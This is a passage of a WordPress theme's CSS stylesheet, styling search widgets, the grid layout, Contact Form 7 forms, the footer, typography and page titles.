	color: transparent !important;
}
/* Mozilla Firefox 19+ */
input:focus::-moz-placeholder,
textarea:focus::-moz-placeholder{
	color: transparent !important;
}
/* Internet Explorer 10+ */
input:focus:-ms-input-placeholder,
textarea:focus:-ms-input-placeholder{
	color: transparent !important;
}
input[type='button'],
input[type='reset'],
input[type='submit']{
	-webkit-appearance: none;
	-moz-appearance: none;
	appearance: none;
}
input[type='submit'],
button{
	display: inline-block;
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
	color: #ffffff;
	border-radius: 0;
	outline: none;
	width: auto;
	height: 51px;
	cursor: pointer;
	padding: 13px 30px 11px;
	line-height: 23px;
	margin: 0 0 25px 0;
	font-size: 16px;
	font-weight: 500;
	border: 1px solid;
	text-transform: uppercase;
}
input[type='submit']:hover,
button:hover{
	color: #ffffff;
}
[class*=span]{
	float: left;
	min-height: 1px;
}
.gt3_clear:before,
.gt3_clear:after{
	display: table;
	content: ' ';
}
.gt3_clear:after{
	clear: both;
}
.text-uppercase{
	text-transform: uppercase;
}
.page-link{
	clear: both;
	margin: 0 0 1.5em;
	padding: 1.5em 0 2em;
}
/* search by categories */
.gt3_cat_search input#s{
	float: left;
}
select#gt3_product_cat{
	display: none;
}
.gt3-search_cat-select{
	float: left;
}
#gt3_cat_search input#s{
	width: 345px;
	height: 55px;
	padding: 13px 28px 12px;
	border-right: none;
}
#gt3_cat_search span.gt3-search_cat-line{
	position: absolute;
	top: 3px;
	bottom: 0;
	left: 347px;
	height: 25px;
}
#gt3_cat_search #s{
	float: left;
}
span.gt3-search_cat-line:before{
	position: absolute;
	z-index: 10;
	width: 1px;
	height: 25px;
	margin-top: 12px;
	content: '';
	border-right: 1px solid #e3e6e8;
}
.gt3-search_cat-select span.select2.select2-container.select2-container--default{
	font-family: inherit;
	display: block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	max-width: 225px;
	height: 55px;
	padding: 14px 90px 14px 20px;
	text-align: left;
	border-top: 1px solid #e3e6e8;
	border-bottom: 1px solid #e3e6e8;
	background-color: #fcfcfc;
}
.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{
	line-height: 24px !important;
	display: inline-block;
	overflow: hidden;
	padding: 0;
	white-space: nowrap;
	text-overflow: ellipsis;
	background-color: #fcfcfc;
}
.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered:focus{
	outline: none;
}
.gt3-search_cat-select span.select2-selection.select2-selection--single{
	display: inline;
	border-color: #fcfcfc;
	border-radius: 0;
	outline: none;
	background-color: #fcfcfc;
}
.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{
	position: absolute;
	top: 0;
	right: 69px;
	width: 20px;
	height: 100%;
}
.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow b{
	position: absolute;
	top: 50%;
	left: 50%;
	width: 0;
	height: 0;
	margin-top: -2px;
	margin-left: -4px;
	border-width: 5px 4px 0 4px;
	border-style: solid;
	border-color: #232325 transparent transparent transparent;
}
span.select2.select2-container{
	position: relative;
	display: inline-block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	margin: 0;
	vertical-align: middle;
}
span.select2.select2-container.select2-container--default{
	height: 40px;
	border-color: #f3f3f3;
	border-radius: 0;
	outline: none;
}
/* Search Widget */
.search_form{
	position: relative;
	z-index: 1;
}
.search_form .search_text{
	font-size: 16px;
	line-height: 30px;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	height: 45px;
	padding: 7px 45px 8px 0;
	margin: 0;
	border-radius: 0;
	outline: none;
	background-color: transparent;
}
.widget_product_search .gt3_search_form{
	position: relative;
}
.widget_search .search_form .search_submit,
.widget_product_search .gt3_search_form .search_submit{
	position: absolute;
	top: 0;
	right: 0;
	background: transparent;
	margin: 0 -10px 0 0;
}
.widget_product_search .gt3_search_form label + input.search-field {
    margin: 0;
}
.widget_product_search .gt3_search_form label {
	display: none;
}
.search_result_form form.search_form.gt3_search_form,
.gt3_404_search form.search_form.gt3_search_form{
	display: inline-block;
	vertical-align: middle;
	margin-bottom: 30px;
	width: 100%;
	max-width: 390px;
}
/* Posts Widget */
.widget.widget_posts .recent_posts{
	padding: 0;
	margin: 0;
    padding-top: 17px;
}
.widget.widget_posts .recent_posts li:before{
	display: none;
}
.widget.widget_posts .recent_posts li{
	padding: 0;
	margin: 10px 0;
	position: relative;
}
.widget.widget_posts .recent_posts li.with_img{
	padding-left: 76px;
	min-height: 64px;
}
.widget.widget_posts .recent_posts li.with_img .recent_posts_wrapinner{
	padding: 10px 0;
}
.recent_posts_content > a{
	position: absolute;
	left: 0;
	top: 0;
	bottom: 0;
	margin: auto;
	height: 64px;
}
.widget.widget_posts .recent_posts img{
	max-width: 64px;
}
.widget.widget_posts .recent_posts .post_title,
.recent_posts_content .recent_post__cont,
.widget.widget.widget_rss ul li a,
.rssSummary,
.widget_rss cite{
	font-size: 1em;
	line-height: 1.5;
}
.widget.widget_posts .recent_posts .post_title,
.widget.widget.widget_rss ul li a{
	font-weight: 400;
}
.widget.widget.widget_rss ul li a{
	display: inline-block;
}
.widget.widget_posts .recent_posts .listing_meta,
.has_post_boxed_content .listing_meta{
	margin-bottom: 0;
}
.widget.widget_posts .recent_posts .listing_meta span,
.has_post_boxed_content .listing_meta span{
	font-weight: inherit;
	opacity: 0.7;
}
.has_post_boxed_content .listing_meta_wrap + .blogpost_title{
	margin-top: 0;
	padding-bottom: 8px;
}
.recent_posts_content .recent_post__cont,
.rssSummary{
	padding-top: 5px;
}
.widget-title{
	margin: 0;
	padding: 21px 0 4px 0;
	line-height: 1.5;
}
.top_footer .widget-title{
	padding: 0;
	padding-bottom: 21px;
}
.gt3_widget.widget_title .widget-title{
	padding: 0;
}
aside .widget .widget-title + ul,
aside .widget .widget-title + div > ul{
	padding-top: 23px;
    border-top: 1px solid #ededed;
}
.gt3-border-bottom{
	border-bottom: 1px solid #ededed;
}
.widget_rss .widget-title{
	padding-bottom: 0;
}
.widget-title .rsswidget{
	line-height: 0;
	display: inline-block;
	vertical-align: middle;
	margin-right: 5px;
}
.widget .widget-title ~ .gt3-button-cat-wrap-open{
	display: block;
}
.widget_mailchimpsf_widget .widget-title{
	margin: 0 !important;
	line-height: 1.5 !important;
}
ul.select2-results__options{
	position: relative;
	z-index: 5555;
	width: 100%;
	background-color: #ffffff;
}
ul.select2-results__options li{
	font-size: 16px;
	line-height: 1;
	position: relative;
	display: block;
	float: none;
	margin: 0;
	padding: 8px 20px;
	list-style: none;
	background: #ffffff;
}
.select2-container--open .select2-dropdown--below{
	border-radius: 0;
}
.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--focus{
	visibility: hidden;
	opacity: 0;
}
.gt3-search_cat-select span.select2.select2-container.select2-container--default.select2-container--open{
	visibility: visible;
	opacity: 1;
}
@media only screen and (max-width: 1199px){
	#gt3_cat_search input#s{
		width: 220px;
	}
	#gt3_cat_search span.gt3-search_cat-line{
		left: 220px;
	}
	.gt3-search_cat-select span.select2.select2-container.select2-container--default{
		max-width: 225px;
		height: 55px;
	}
}
@media only screen and (max-width: 991px){
	#gt3_cat_search input#s{
		font-size: 12px;
		width: 185px;
		height: 40px;
		padding: 13px 18px 12px;
	}
	#gt3_cat_search span.gt3-search_cat-line{
		left: 185px;
	}
	.gt3-search_cat-select span.select2.select2-container.select2-container--default{
		font-size: 12px;
		max-width: 170px;
		height: 40px;
		padding: 8px 70px 8px 20px;
	}
	span.gt3-search_cat-line:before{
		margin-top: 5px;
	}
	.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{
		right: 50px;
	}
	ul.select2-results__options li,
	.select2-dropdown,
	.select2-container--default .select2-search--dropdown .select2-search__field{
		font-size: 12px;
	}
}
@media only screen and (max-width: 479px){
	#gt3_cat_search input#s{
		width: 150px;
		padding: 13px 13px 12px;
	}
	#gt3_cat_search span.gt3-search_cat-line{
		left: 150px;
	}
	.gt3-search_cat-select .select2-container .select2-selection--single .select2-selection__rendered{
		display: none;
	}
	.gt3-search_cat-select span.select2.select2-container.select2-container--default{
		max-width: 100%;
		margin-left: auto;
		padding-right: 58px;
		background: transparent;
	}
	.gt3-search_cat-select{
		position: absolute;
		z-index: 0;
		right: 0;
		width: 100%;
		pointer-events: none;
	}
	#gt3_cat_search input#s{
		width: 230px;
	}
	div#gt3_cat_search{
		position: relative;
	}
	.gt3-search_cat-select span.select2-selection.select2-selection--single{
		border: none;
		background-color: transparent;
	}
	.gt3-search_cat-select .select2-container--default .select2-selection--single .select2-selection__arrow{
		pointer-events: auto;
	}
	.select2-results__options .select2-results__option--highlighted{
		font-weight: 800;
	}
}
/* search by categories end */

.container,
#container{
	width: 940px;
	margin-right: auto;
	margin-left: auto;
}
.fullwidth-wrapper #container{
	width: auto;
}
div.gt3_detect_rev_slider:before,
div.gt3_detect_rev_slider:after{
	position: absolute;
	z-index: 2;
	top: 0;
	bottom: 0;
	display: block;
	content: '';
}
div.gt3_detect_rev_slider:before{
	left: 0;
}
div.gt3_detect_rev_slider:after{
	right: 0;
}
.container:after,
.container:before,
#container:after,
#container:before{
	line-height: 0;
	display: table;
	content: '';
}
.container:after,
#container:after{
	clear: both;
}
.row{
	margin-right: -15px;
	margin-left: -15px;
}
.main_wrapper .container > .row{
	margin-right: -25px;
	margin-left: -25px;
}
.row:after,
.row:before{
	line-height: 0;
	display: table;
	content: '';
}
.row:after{
	clear: both;
}
.row [class*=span]{
	display: block;
	float: left;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	min-height: 1px;
	padding-right: 15px;
	padding-left: 15px;
}
.main_wrapper .container > .row [class*=span]{
	padding-right: 25px;
	padding-left: 25px;
}
.clearfix:after,
.clearfix:before{
	line-height: 0;
	display: table;
	content: '';
}
.clear,
.clearfix:after{
	clear: both;
}
.container,
#container{
	width: 1170px;
	max-width: 100%;
}
.main_content .container,
.main_content #container{
	max-width: 100%;
}
@media only screen and (min-width: 768px){
	.row .span12{
		width: 100%;
	}
	.row .span11{
		width: 91.66666666666666%;
	}
	.row .span10{
		width: 83.33333333333334%;
	}
	.row .span9{
		width: 75%;
	}
	.row .span8{
		width: 66.66666666666666%;
	}
	.row .span7{
		width: 58.333333333333336%;
	}
	.row .span6{
		width: 50%;
	}
	.row .span5{
		width: 41.66666666666667%;
	}
	.row .span4{
		width: 33.33333333333333%;
	}
	.row .span3{
		width: 25%;
	}
	.row .span1-5{
		width: 20%;
	}
	.row .span2{
		width: 16.666666666666664%;
	}
	.row .span1{
		width: 8.333333333333332%;
	}
}
@media (min-width: 1200px){
	[class*=span]{
		float: left;
		min-height: 1px;
	}
	.row:after,
	.row:before{
		line-height: 0;
		display: table;
		content: '';
	}
	.row:after{
		clear: both;
	}
}
ul{
	padding: 8px 0 20px 0;
    margin: 0;
}
li ul{
	padding-bottom: 0;
	padding-left: 17px;
}
.fullwidth-wrapper{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	padding: 0 30px;
}
.absolute{
	position: absolute;
	left: 0;
	right: 0;
	line-height: 0;
}
/*base*/
::selection{
	opacity: 1;
}
::-moz-selection{
	opacity: 1;
}
p{
	margin: 0 0 18px 0;
	padding: 0;
}
p:last-child{
	padding: 0;
	margin-bottom: 0;
}
a,
a:hover,
a:focus{
	-webkit-transition: all .2s ease-in-out;
	-moz-transition: all .2s ease-in-out;
	-ms-transition: all .2s ease-in-out;
	transition: all .2s ease-in-out;
	text-decoration: none;
	outline: none !important;
}
img{
	max-width: 100%;
	height: auto;
	-webkit-user-select: none;
	-moz-user-select: none;
	user-select: none;
	vertical-align: top;
	outline: none !important;
}
p > img{
	vertical-align: middle;
}
.a-center{
	text-align: center;
}
.a-left{
	text-align: left;
}
.a-right{
	text-align: right;
}
.fleft{
	float: left;
}
.fright{
	float: right;
}
.dn{
	display: none;
}
.ui-loader{
	display: none !important;
}
.bypostauthor{
	padding: 0;
}
.wp-caption.aligncenter{
	margin-right: auto;
	margin-left: auto;
}
/* theme_icon-arrows */
body [class*='theme_icon-arrows'],
.gt3_module_button .button-icon,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,
.button_type_default .widget-button-icon{
	font-size: 16px;
	position: relative;
	width: 35px;
	height: 12px;
}
body .theme_icon-arrows-right,
.gt3_module_button .button-icon,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon,
.button_type_default .widget-button-icon{
	right: 0;
	margin: auto 0 auto 1em;
}
body .theme_icon-arrows-left{
	left: 0;
	margin: auto 1em auto 0;
}
body [class*='theme_icon-arrows']:before,
.gt3_module_button .button-icon:before,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,
.button_type_default .widget-button-icon:before{
	font-size: inherit;
	position: absolute;
	z-index: 1;
	top: 5px;
	width: 33px;
	margin-left: 0;
	content: '';
	height: 1px;
	background-color: currentColor;
}
body .theme_icon-arrows-right:before,
.gt3_module_button .button-icon:before,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:before,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:before,
.button_type_default .widget-button-icon:before{
	left: 0;
}
body .theme_icon-arrows-left:before{
	right: 0;
}
body [class*='theme_icon-arrows']:after,
.gt3_module_button .button-icon:after,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,
.button_type_default .widget-button-icon:after{
	font-size: inherit;
	position: absolute;
	z-index: 1;
	top: -2px;
	margin-left: 0;
	content: '';
	border-top: 5px solid transparent;
	border-bottom: 5px solid transparent;
}
body .theme_icon-arrows-right:after,
.gt3_module_button .button-icon:after,
.elementor-widget-image-box-gt3 .button_type_default .imagebox-button-icon:after,
.elementor-widget-price-box-gt3 .button_type_default .price-button-icon:after,
.button_type_default .widget-button-icon:after{
	right: 0;
	border-left-color: inherit;
	border: none;
	width: 15px;
	height: 15px;
	border-top: 1px solid;
	border-left: 1px solid;
	-webkit-transform: rotate(135deg);
	-moz-transform: rotate(135deg);
	-ms-transform: rotate(135deg);
	-o-transform: rotate(135deg);
	transform: rotate(135deg);
	left: 17px;
}
body .theme_icon-arrows-left:after{
	border: none;
	width: 14px;
	height: 14px;
	border-top: 1px solid;
	border-left: 1px solid;
	-webkit-transform: rotate(-45deg);
	-moz-transform: rotate(-45deg);
	-ms-transform: rotate(-45deg);
	-o-transform: rotate(-45deg);
	transform: rotate(-45deg);
	left: 3px;
	transform-origin: 50% 50%;
}
/* theme_icon-arrows end */

/* Text meant only for screen readers. */
.screen-reader-text{
	position: absolute !important;
	overflow: hidden;
	clip: rect(1px, 1px, 1px, 1px);
	width: 1px;
	height: 1px;
	white-space: nowrap;
}
.screen-reader-text:focus{
	font-size: .875rem;
	font-weight: bold;
	line-height: normal;
	z-index: 100000; /* Above WP toolbar. */
	top: 5px;
	left: 5px;
	display: block;
	clip: auto !important;
	width: auto;
	height: auto;
	padding: 15px 23px 14px;
	text-decoration: none;
	color: #21759b;
	border-radius: 3px;
	background-color: #f1f1f1;
	box-shadow: 0 0 2px 2px rgba(0, 0, 0, .6);
}
.wp-caption,
.wp-caption-text,
.sticky,
.gallery-caption{
	max-width: 100%;
}
.gallery .gallery-item img{
	border: none !important;
}
.wp-caption-text{
	font-style: italic;
	margin-top: 5px;
}
.hideme{
	display: none;
}
.wp-caption-text{
	text-align: center;
}
.clear{
	font-size: 0;
	display: table;
	clear: both;
	height: 0;
}
.custom_bg{
	position: fixed;
	z-index: -1;
	top: 0;
	left: 0;
	display: block;
	width: 100%;
	height: 100%;
	background-position: center;
}
.custom_bg.img_bg{
	background-size: cover;
}
form,
body,
iframe{
	margin: 0;
	padding: 0;
}
iframe{
	display: block;
	width: 100%;
	margin: 0;
	padding: 0;
	vertical-align: top;
	border: 0;
}
img,
table,
iframe{
	border: 0;
}
table{
	width: 100%;
	border-spacing: 0;
	border-collapse: collapse;
	vertical-align: middle;
}
table td,
table th{
	padding: 5px 10px;
	text-align: left;
}
table tbody tr,
table thead tr,
table tfoot tr{
	border: 1px solid #f9f9f9;
}
table tbody th,
table tfoot th{
	border-right: 1px solid #f5f6f7;
}
.blog_post_preview.format-standard .blog_content table tbody tr,
.blog_post_preview.format-standard .blog_content table thead tr,
.blog_post_preview.format-standard .blog_content table tfoot tr,
.blog_post_preview.format-standard .blog_content table tbody th,
.blog_post_preview.format-standard .blog_content table tfoot th{
	border-color: rgba(0, 0, 0, 0.2);
}
.blog_post_preview.format-standard .blog_content table{
	margin-bottom: 30px;
}
p:empty{
	display: none;
	margin: 0;
}
/* P L U G I N S */
/**** Isotope Filtering ****/
.isotope-item{
	z-index: 2;
}
.isotope-hidden.isotope-item{
	z-index: 1;
	pointer-events: none;
}
/**** Isotope CSS3 transitions ****/
.isotope,
.isotope .isotope-item{
	-webkit-transition-duration: .8s;
	-moz-transition-duration: .8s;
	transition-duration: .8s;
}
.isotope{
	-webkit-transition-property: height, width;
	-moz-transition-property: height, width;
	transition-property: height, width;
}
.isotope .isotope-item{
	-webkit-transition-property: -webkit-transform, opacity;
	-moz-transition-property: -moz-transform, opacity;
	transition-property: transform, opacity;
}
/**** disabling Isotope CSS3 transitions ****/
.isotope.no-transition,
.isotope.no-transition .isotope-item,
.isotope .isotope-item.no-transition{
	-webkit-transition-duration: unset;
	-moz-transition-duration: unset;
	transition-duration: unset;
}
/* End: Recommended Isotope styles */
/* disable CSS transitions for containers with infinite scrolling*/
.isotope.infinite-scrolling{
	-webkit-transition: none;
	-moz-transition: none;
	transition: none;
}
/* Contact Form 7 */
.wpcf7-form .wpcf7-radio{
	margin-bottom: 25px;
	display: block;
}
.wpcf7-form .wpcf7-radio label{
	font-size: 14px;
	font-weight: bold;
	margin-top: 3px;
	margin-bottom: 3px;
	line-height: 20px;
}
.wpcf7-form span.wpcf7-list-item{
	margin: 0 15px 0 0;
}
.wpcf7-form .select_plus,
.gt3_form .select_plus{
	font-weight: 500;
	line-height: inherit;
	position: absolute;
	right: 11px;
	bottom: 0;
}
.wpcf7-form > div{
	clear: both;
}
.wpcf7-submit.wpcf7-submit--wide{
	display: block;
	width: 100%;
}
.wpcf7-submit.wpcf7-submit--no_margin{
	margin: 0 !important;
}
.gt3-wpcf7-subscribe-style input[type="date"],
.gt3-wpcf7-subscribe-style input[type="email"],
.gt3-wpcf7-subscribe-style input[type="number"],
.gt3-wpcf7-subscribe-style input[type="password"],
.gt3-wpcf7-subscribe-style input[type="search"],
.gt3-wpcf7-subscribe-style input[type="tel"],
.gt3-wpcf7-subscribe-style input[type="text"],
.gt3-wpcf7-subscribe-style input[type="url"],
.gt3-wpcf7-subscribe-style textarea,
.gt3-wpcf7-subscribe-style select{
	background-color: transparent !important;
	border-bottom: 1px solid #e3e3e4;
	padding-left: 5px;
}
.wpcf7-form span.select2.select2-container,
.gt3_form span.select2.select2-container{
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	border-bottom: 1px solid;
}
.wpcf7-form span.select2.select2-container span{
	display: block;
	opacity: 0;
}
.wpcf7-form .select2-container .select2-selection--single,
.wpcf7-form .select2-container--default .select2-selection--single .select2-selection__arrow{
	height: 40px;
}
.wpcf7-form .select2-container--default .select2-selection--single .select2-selection__rendered{
	line-height: 40px;
}
.wpcf7-form select{
	color: transparent;
}
.wpcf7-form span.select2.select2-container{
	max-width: 100%;
	border-color: #dfdfdf;
}
.wpcf7-form .select2-dropdown,
.wpcf7-form .select2-container--default .select2-search--dropdown .select2-search__field{
	display: block;
	border: 1px solid rgba(243, 243, 243, 1);
	background-color: #ffffff;
}
.wpcf7-form .select2-container{
	font-size: 12px;
	display: block;
}
.wpcf7-form .select2-results__option{
	line-height: 35px;
	padding: 0 0 0 15px;
}
.wpcf7-form .select2-container ul.select2-results__options{
	padding: 0;
}
.wpcf7-form .select2-results__option[aria-selected='true']{
	background-color: #f7f7f7;
}
.wpcf7-form .select2-search{
	display: block;
	padding: 3px;
}
.wpcf7-form input[type='submit']{
	margin-top: 0;
}
.wpcf7-form-control-wrap{
	display: block;
	margin-bottom: 25px;
}
div.wpcf7-response-output{
	position: relative;
	z-index: 1;
	margin-right: 0;
	margin-left: 0;
	padding: .344em 1em .344em 50px;
	color: #ffffff;
	border: none;
	background-color: #255379;
}
div.wpcf7-response-output:before{
	font: normal normal normal 14px/1 FontAwesome;
	font-size: 18px;
	position: absolute;
	top: 50%;
	left: 17px;
	display: inline-block;
	margin-top: -9px;
	content: '\f05a';

	text-rendering: auto;
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}
div.wpcf7-validation-errors{
	background-color: #c24747;
}
div.wpcf7-validation-errors:before{
	content: '\f057';
}
div.wpcf7-mail-sent-ok{
	background-color: #0fa55d;
}
div.wpcf7-mail-sent-ok:before{
	content: '\f058';
}
span.wpcf7-not-valid-tip{
	font-weight: 400;
	padding-top: 5px;
	color: #d61d1d;
}
.wpcf7-form .wpcf7-form-control-wrap,
.gt3_form [class*='span']{
	margin-bottom: 0;
}
.contacts_form input.wpcf7-form-control.wpcf7-submit{
	margin-top: 15px;
}
/* end Contact Form 7 */

/* gt3_form */
.gt3_header_builder__container .gt3_search_form label{
	display: none;
}
.gt3_form [class*='span']{
	position: relative;
}
.gt3_form label,
.wpcf7-form .label,
.wrapper_404 label,
.mc_merge_var label,
.gt3_search_form label,
#respond #commentform p[class*='comment-form-'] > label{
	position: absolute;
	top: 7px;
	left: 0;
	display: block;
	margin: 0;
	pointer-events: none;
	opacity: 1;
	line-height: 30px;
	font-size: 16px;
	-webkit-transition: opacity 100ms;
	-moz-transition: opacity 100ms;
	-ms-transition: opacity 100ms;
	-o-transition: opacity 100ms;
	transition: opacity 100ms;
}
.main_footer .gt3_form label,
.main_footer .wpcf7-form .label,
.main_footer .mc_merge_var label,
.main_footer .widget .gt3_search_form label{
	color: #d1d1d1;
}
.gt3_form label.gt3_onfocus,
.wpcf7-form .label.gt3_onfocus,
.wrapper_404 label.gt3_onfocus,
.mc_merge_var label.gt3_onfocus,
.gt3_search_form label.gt3_onfocus,
.wpcf7-form select.gt3_onfocus,
#respond #commentform p[class*='comment-form-'] > label.gt3_onfocus{
	opacity: 0;
}
/* gt3_form end */

/* C O N T E N T   A R E A */
.main_wrapper{
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
}
.gt3-page-title + .site_wrapper > .main_wrapper{
	padding-top: 0;
}
.main_wrapper.like_fullscreen_type{
	padding: 0;
}
.site_wrapper{
	position: relative;
	z-index: 1;
	flex-grow: 1;
	-webkit-flex-grow: 1;
}
.main_wrapper > .container-full-width{
	overflow: hidden;
}
.main_wrapper > .container.container-sidebar_none > .row{
	margin-right: 0;
	margin-left: 0;
}
.main_wrapper > .container.container-sidebar_none > .row > .content-container{
	padding-left: 0;
	padding-right: 0;
}
.pp_page .site_wrapper{
	min-height: 50vh;
}
.row.sidebar_left .content-container{
	float: right;
}
/* F O O T E R */
.main_footer{
	font-size: 1em;
	position: relative;
}
.main_footer:empty{
	display: none;
}
.main_footer_wrapper{
	padding: 24px 0 26px 0;
}
.copyright{
	font-size: 16px;
}
.copyright p,
.pre_footer p{
	margin-bottom: 0;
}
.copyright a{
	color: inherit;
}
.pre_footer a{
	font-weight: bold;
}
.main_footer .copyright > .container > .row{
	padding-top: 20px;
	padding-bottom: 20px;
}
.main_footer .gt3_footer_social_icons{
	color: #b8bec3;
}
.main_footer .copyright_footer_menu{
	float: right;
	padding: 0;
}
.main_footer .copyright_footer_menu li{
	display: inline;
	margin-left: 40px;
	padding: 0;
}
.main_footer .copyright_footer_menu li a{
	color: inherit;
}
.main_footer .copyright_footer_menu li a:hover{
	color: #b0b0b0;
}
.gt3_mobile_visible{
	display: none;
}
@media only screen and (max-width: 767px){
	.pre_footer a{
		padding: 0 10px !important;
	}
	.copyright .span12{
		text-align: center;
	}
	.copyright .span12 *{
		float: none !important;
	}
	.main_footer .copyright_footer_menu li:first-child{
		margin-left: 0;
	}
	.gt3_mobile_hidden{
		display: none;
	}
	.gt3_mobile_visible{
		display: inline-block;
	}
}
/* T Y P O G R A P H Y */
h1,
h2,
h3,
h4,
h5,
h6{
	margin: 0;
	padding: 0;
	word-wrap: break-word;
}
h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a{
	font-size: inherit !important;
}
.align-left{
	text-align: left;
}
.align-center{
	text-align: center;
}
.align-right{
	text-align: right;
}
.alignleft{
	float: left;
	margin: 0 30px 20px 0;
}
.alignright{
	float: right;
	margin: 0 0 20px 30px;
}
.aligncenter{
	display: block;
	float: none;
	margin: 0 auto;
	text-align: center;
}
.large-text{
	font-size: 24px;
}
.small-text{
	font-size: 16px;
	line-height: 24px;
}
.gt3_icon_link{
	vertical-align: middle;
	display: inline-block;
	line-height: 1;
}
.gt3_header_builder_text_component .gt3_icon_link{
	vertical-align: baseline;
}
/* Page Title */
.gt3-page-title_wrapper{
	overflow: hidden; /* added in single prod mobile */
}
.gt3-page-title{
	display: table;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	width: 100%;
	background-repeat: repeat;
	position: relative;
    overflow: hidden;
}
@media only screen and (max-width: 767px){
	.gt3-page-title{
		padding-top: 20px !important;
		padding-right: 0 !important;
		padding-left: 0 !important;
		height: 250px !important;
	}
}
.gt3-page-title__inner{
	display: table-row;
	vertical-align: middle;
	height: 100%;
}
.gt3-page-title__inner:before,
.gt3-page-title__inner:after{
	display: table-cell;
	content: '';
}
.gt3-page-title .container{
	display: table-cell;
	vertical-align: middle;
	padding: 10px 0;
	position: relative;
	z-index: 1;
}
.gt3-page-title.gt3-page-title_vert_align_top .container{
	vertical-align: top;
	padding-top: 50px;
}
.gt3-page-title.gt3-page-title_vert_align_bottom .container{
	vertical-align: bottom;
	padding-bottom: 50px;
}
.gt3-page-title__content{
	display: table;
	width: 100%;
}
.gt3_breadcrumb{
	font-size: 1em;
}
.gt3-page-title__content .page_title,
.gt3-page-title__content .gt3_breadcrumb{
	display: table-row;
	vertical-align: middle;
}
.gt3-page-title__content .page_title{
	width: 100%;
}
.gt3-page-title__content .page_title h1{
	font-size: 95px;
	line-height: 1.2;
	color: inherit;
}
.gt3-page-title__content .page_sub_title{
	font-size: 20px;
	font-weight: 400;
	line-height: 1.3;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title{
	font-size: 16px;
	font-weight: 400;
	line-height: 1.5;
	opacity: .5;
}
.gt3-page-title__content .gt3_breadcrumb a{
	margin: 0;
	padding: 0 1px;
	color: inherit;
}
.gt3-page-title__content .gt3_breadcrumb .current{
	font-weight: 400;
	margin: 0;
	padding: 0 1px;
}
.gt3-page-title__content .breadcrumbs{
	white-space: nowrap;
}
.gt3-page-title__content .gt3_pagination_delimiter{
	width: 6px;
	height: 6px;
	display: inline-block;
	margin: 0 10px 0 8px;
	border-radius: 4px;
	vertical-align: middle;
}
.gt3-page-title.gt3-page-title_horiz_align_right .breadcrumbs:before{
	margin: 0 2px 0 10px;
}
.gt3-page-title.gt3-page-title_horiz_align_right .gt3-page-title__content{
	direction: rtl;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_title,
.gt3-page-title.gt3-page-title_horiz_align_center .gt3_breadcrumb,
.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title,
.gt3-page-title.gt3-page-title_horiz_align_center .page_title_meta,
.gt3-page-title.gt3-page-title_horiz_align_center .gt3_page_title_cats{
	text-align: center;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_title + .page_sub_title div{
	padding-top: 12px;
}
.gt3-page-title.gt3-page-title_horiz_align_center .page_sub_title + .gt3_breadcrumb > div{
	padding-top: 10px;
}
.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .page_title > h1{
	font-size: 18px;
	font-weight: 400;
	line-height: 1.5;
}
.gt3-page-title.gt3-page-title_small_header.gt3-page-title_horiz_align_center .page_sub_title{
	font-size: 16px;
}
.gt3-page-title.gt3-page-title_small_header .gt3-page-title__content .gt3_breadcrumb{
	font-size: 12px;
	opacity: .6;
}
@media only screen and (max-width: 767px){
	.gt3-page-title__content .page_title,
	.gt3-page-title__content .gt3_breadcrumb{
		display: block;
	}
	.gt3-page-title__content .page_title + .gt3_breadcrumb{
		padding-top: 5px;
	}
	.gt3-page-title__content .page_title h1{
		font-size: 55px;
		line-height: 140%;
	}
	.gt3-page-title__content .breadcrumbs{
		white-space: normal;
	}
}
.gt3-page-title .page_title_meta{
	line-height: 25px;
	padding-top: 2px;
	font-size: 16px;
}
.gt3-page-title .page_title_meta.cpt_portf{
	line-height: 26px;
	font-size: 24px;
}
.gt3-page-title .page_title_meta *{
	color: inherit;
}
.gt3-page-title .page_title_meta span:after{
	content: '|';
	margin-left: 5px;
	margin-right: 3px;
}
.gt3-page-title .page_title_meta span:last-child:after{
	display: none;
}
.gt3-page-title .page_title_meta a{
	-webkit-transition: all 300ms;
	-moz-transition: all 300ms;
	-ms-transition: all 300ms;
	-o-transition: all 300ms;
	transition: all 300ms;
}
.gt3-page-title .page_title_meta a:hover{
	opacity: 0.75;
}
.gt3-page-title .page_title_meta .post_comments a:after,
.gt3_module_blog:not(.packery_wrapper) .blog_post_preview .listing_meta .post_comments_icon:after{
	font-family: Theme_icon, sans-serif;
